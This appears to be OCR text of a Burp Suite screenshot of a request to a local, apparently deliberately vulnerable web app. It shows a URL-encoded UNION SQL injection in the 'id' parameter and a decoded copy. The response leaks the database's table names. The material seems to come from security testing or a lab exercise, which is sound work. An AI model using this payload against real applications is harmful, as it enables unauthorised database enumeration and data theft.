 Request
Pretty Raw Hex
\n
1 GET /timeline?id=
-2'union%20select%20null%2cSTRING_AGG(table_name%2c'%24
')%2cnull%2cnull%2cnull%2cnull%2cnull%2cnull%2cnull%20f
rom%20information_schema.tables%20where%20table_schema%
3d'public'%20--%20%20%20 HTTP/1.1
2 Host: localhost:3000
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not;A=Brand";v="99", "Chromium";v="106"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
0 Sec-Fetch-Site: none
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Accept-Encoding: gzip, deflate
5 Accept-Language: en-US,en;q=0.9
6 Cookie: jwt=
7 If-None-Match:
8 Connection: close
9
0
Response
Pretty Raw Hex Render
\n
798
799 </div>
800 <!-- user info -->
801 <div class="p-3">
802
803 <div class="flex flex-col justify-center md:items-center
lg:-mt-48 -mt-28">
804
805 <div class="relative lg:h-48 lg:w-48 w-28 h-28 mb-4
z-10">
806 <div class="relative overflow-hidden rounded-full
md:border-[6px] border-gray-100 shrink-0
dark:border-slate-900 shadow">
807 <img src="" alt="" class="h-full w-full
object-cover inset-0">
808 </div>
809 <button type="button" class="absolute -bottom-3
left-1/2 -translate-x-1/2 bg-white shadow p-1.5
rounded-full sm:flex hidden">
<ion-icon name="camera" class="text-2xl md
hydrated" role="img" aria-label="camera">
</ion-icon>
</button>
810 </div>
811
812 <h3 class="md:text-3xl text-base font-bold text-black
dark:text-white">
_prisma_migrations$vulnerable$user$user_info$post$st
ory$photo$video
</h3>
813
814 <p class="mt-2 text-gray-500 dark:text-white/80">
Family , Food , Fashion , Fourever <a href="#"
class="text-blue-500 ml-4 inline-block">
Edit
</a>
</p>
815
Inspector
Selection 189
Selected text
-2'union%20select%20null%2cSTRING_AGG(table_name%2c'%24')%2cnull%2cnull%2cnull%2cnul
l%2cnull%2cnull%20from%20information_schema.tables%20where%20table_schema%3d'public'%20--%2
0%20%20
Decoded from: URL encoding
-2'union select null,STRING_AGG(table_name,'$'),null,null,null,null,null,null,null from in
ormation_schema.tables where table_schema='public' --
Cancel Apply chang
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
It's empty in here
Add
Request Cookies 1
Request Headers 17
Response Headers 6